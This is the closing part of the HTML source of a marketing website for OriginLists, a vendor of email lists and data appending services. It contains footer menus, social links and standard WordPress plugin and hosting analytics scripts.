<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://originlists.com/target-list-management/">Target List Management</a></li>
</ul>
</div>
</div>
		</div><div id="text-10" class=" widget_text "><h4 class="block-title">Discover</h4>			<div class="textwidget"><div class="menu-left-menu-container">
<ul id="menu-left-menu" class="menu">
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://originlists.com/">Home</a></li>
<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://originlists.com/about-us/">About Us</a></li>
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://originlists.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://originlists.com/blog/">Blog</a></li>
</ul>
</div>
</div>
		</div>          </div>
        
                  <div class="large-3 medium-6 columns">
            <div id="text-7" class=" widget_text "><h4 class="block-title">Our Services</h4>			<div class="textwidget"><div class="menu-left-menu-container">
<ul id="menu-left-menu" class="menu">
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://originlists.com/data-appending/">Data Appending Services</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://originlists.com/b2b-email-appending/">Email Appending Services</a></li>
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://originlists.com/phone-appending/">Phone Appending Services</a></li>
<li id="menu-item-2519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://originlists.com/fax-appending/">Fax Appending Services</a></li>
</ul>
</div>
</div>
		</div><div id="text-8" class=" widget_text "><h4 class="block-title">Guidelines</h4>			<div class="textwidget"><div class="menu-left-menu-container">
<ul id="menu-left-menu" class="menu">
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://originlists.com/site-map">Sitemap</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="#">FAQs</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://originlists.com/privacy-and-policy/">Privacy and Policy</a></li>
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://originlists.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul>
</div>
</div>
		</div>          </div>
        
                  <div class="large-3 medium-6 columns">
            <div id="text-9" class=" widget_text "><h4 class="block-title">Prime Email Lists</h4>			<div class="textwidget"><div class="menu-left-menu-container">
<ul id="menu-left-menu" class="menu">
<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://originlists.com/real-estate-industry/">Real Estate Industry</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://originlists.com/healthcare-email-lists/">Healthcare Industry</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://originlists.com/construction-industry-lists/">Construction Industry</a></li>
<li id="menu-item-2518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://originlists.com/education-industry-email-list/">Education Industry</a></li>
</ul>
</div>
</div>
		</div><div id="wd_recent_post-6" class=" widget_wd_recent_post "><h4 class="block-title">Latest Blogs</h4>    <div class="wd-latest-posts-widget ">
      <ul>           <li class="wd-latest-posts-widget__post">
                        <div class="wd-latest-posts-widget__content">
              <h5 class="wd-latest-posts-widget__title"><a href="https://originlists.com/9-best-hr-software-for-small-businesses-2024/">9 Best HR Software for Small Businesses or Companies 2024</a>
              </h5>
              <p class="wd-latest-posts-widget__meta">June 14                , 2024</p>
            </div>
          </li>
              </ul>
    </div>
    </div>              </div>
              </section>
    </div>
    </div>
  </section>

<footer class="second-footer">
  <div class="row">
    <div class="copyright medium-3 large-3 columns">
	                           </div>
    <div class="powered medium-6 large-6 columns">
      <section class="block">
        © Copyright 2024 - OriginLists - All rights reserved      </section>
    </div>
    <div class="footer-social-media medium-3 large-3 columns">

	       
    </div>
  </div>
</footer>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digixon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="ssb-container"
                     class="ssb-btns-right ssb-anim-icons">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-0">
                                <p>
                                    <a href="tel:(732) 619-2390" ><span class="fas fa-mobile-alt"></span>  &nbsp; </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="mailto:sales@originlists.com" ><span class="fas fa-envelope"></span>  &nbsp; </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-5">
                                <p>
                                    <a href="https://www.instagram.com/originlists/" ><span class="fab fa-instagram"></span>  &nbsp; </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-4">
                                <p>
                                    <a href="https://www.facebook.com/originlistsUSA" ><span class="fab fa-facebook-f"></span>  &nbsp; </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-3">
                                <p>
                                    <a href="https://in.pinterest.com/OriginListsDataSolutions/" ><span class="fab fa-pinterest"></span>  &nbsp; </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-6">
                                <p>
                                    <a href="https://www.youtube.com/@OriginLists" ><span class="fab fa-youtube"></span>  &nbsp; </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://twitter.com/OriginLists" ><span class="fab fa-twitter"></span>  &nbsp; </a>
                                </p>
                            </li>
							                    </ul>
                </div>
				<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_tta_style-css' href='https://originlists.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://originlists.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://originlists.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://originlists.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/originlists.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://originlists.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://originlists.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-content/themes/digixon/js/wd-script.min.js?ver=1.0.0" id="digixon-wd-script-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=7.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://originlists.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.1" id="vc_tta_autoplay_script-js"></script>
<script></script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'1601bbb5-e407-c445-dc8b-31846395e03b.secureserver.net'},
                    {'pod':'P3NLWPPOD11'},
                    {'storage':'p3cephmah005pod11_data13'},                     {'xid':'45375003'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.14'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'digixon'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'446'},
                    {'wp_alloptions_bytes':'287265'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>